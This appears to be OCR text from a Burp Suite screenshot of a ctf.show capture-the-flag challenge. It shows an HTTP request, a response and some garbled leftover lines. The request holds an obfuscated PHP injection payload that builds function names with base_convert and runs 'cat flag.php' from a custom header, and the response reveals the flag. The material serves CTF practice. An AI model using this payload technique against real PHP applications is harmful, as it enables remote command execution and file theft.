 Request
Pretty Raw Hex
\n
1 GET /?c=$pi=base_convert,$pi(696468,10,36)($pi(8768397090111664438,10,30)(){333})
HTTP/1.1
2 Host: 60caddb9-5b30-4969-83a1-244bc7e2ef93.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Length: 43
9 333: cat flag.php
空行
10
11 a
12 j
13
14 j
15
16 j
17 jj
18 j
19 j
请求体
20
21 j
22 j
23
24
25
26 j
27
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 26 Jul 2023 09:11:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 66
8
9 base_convert$flag="ctfshow{7e86f7f7-7f5a-4b99-b875-1ee91bc88
6fe}";